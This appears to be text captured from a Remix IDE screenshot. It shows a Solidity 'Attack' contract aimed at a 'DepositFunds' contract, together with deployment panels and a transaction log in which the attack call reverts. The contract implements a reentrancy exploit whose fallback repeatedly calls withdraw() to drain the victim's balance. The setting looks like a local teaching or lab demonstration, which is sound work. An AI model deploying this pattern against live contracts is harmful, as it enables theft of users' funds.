 remix.ethereum.org/#optimize=false
Update
DEPLOY & RUN
TRANSACTIONS
Transactions recorded 19
Deployed Contracts
DEPOSITFUNDS AT 0X843...D7E3F
deposit
withdraw
balances address
getBalance
0: uint256: 5000000000000000000
Low level interactions
CALLDATA
Transact
ATTACK AT 0XBC9...8FB01 (BLOCK
attack
depositFunds
getBalance
Low level interactions
CALLDATA
1
Attack.sol
DepositFunds.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./DepositFunds.sol";
4
5 contract Attack {
6 DepositFunds public depositFunds;
7
8 constructor(address _depositFundsAddress) {
9 depositFunds = DepositFunds(_depositFundsAddress);
10 }
11
12 // Fallback is called when DepositFunds sends Ether to this contract.
13 fallback() external payable {
14 if (address(depositFunds).balance >= 1 ether) {
15 depositFunds.withdraw();
16 }
17 }
18
19 function attack() external payable {
20 require(msg.value >= 1 ether);
21 depositFunds.deposit{value: 1 ether}();
22 depositFunds.withdraw();
23 }
24
25 function getBalance() external view returns (uint256) {
26 return address(this).balance;
27 }
28
29 }
30
0 listen on all transactions Search with transaction hash or address
[block:30 txIndex:0] from: 0x709...c79C8 to: DepositFunds.deposit() 0x843...D7E3f value: 3000000000000000000 wei
data: 0xd0e...30db0 logs: 0 hash: 0x781...38256
Debug
Funds.getBalance
from: 0x70997970C51812dc3A010C7d01b50e0d17dc79C8 to: DepositFunds.getBalance() data: 0x120...65fe0
Debug
transact to Attack.attack pending ...
transact to Attack.attack errored: Error: VM Exception while processing transaction: reverted with reason string 'Failed to send Ether'
*TRANSACTION